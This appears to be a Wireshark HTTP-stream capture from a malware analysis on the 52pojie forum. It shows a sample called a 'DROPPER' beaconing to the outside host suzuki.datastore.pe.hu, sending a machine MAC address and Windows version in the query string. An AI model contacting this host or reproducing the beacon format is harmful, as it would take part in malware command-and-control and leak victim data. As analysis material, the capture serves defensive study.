 Wireshark · 追踪 HTTP 流 (tcp.stream eq 7) · 本地连接
GET //?m=a&p1=000c29de8b55&p2=win_6.1.7601-x64_DROPPER HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Host: suzuki.datastore.pe.hu
Cache-Control: no-cache
HTTP/1.1 200 OK
Connection: Keep-Alive
X-Powered-By: PHP/7.2.26
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Date: Wed, 04 Mar 2020 03:07:01 GMT
Server: LiteSpeed
吾爱破解论坛
www.52pojie.cn